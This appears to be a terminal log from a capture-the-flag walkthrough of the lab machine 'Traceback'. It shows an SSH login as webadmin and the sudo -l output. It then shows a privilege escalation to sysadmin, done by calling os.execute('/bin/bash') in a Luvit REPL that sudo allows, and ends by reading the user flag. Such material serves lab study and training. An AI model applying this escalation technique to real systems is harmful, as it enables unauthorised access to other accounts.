 [_4m0r@manjaro Traceback]$ ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jul 30 13:25:25 2020 from 10.10.15.64
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("/bin/bash")
sysadmin@traceback:~$ cat /home/sysadmin/user.txt
1b2768afb77984f61e00be90aee2eb8c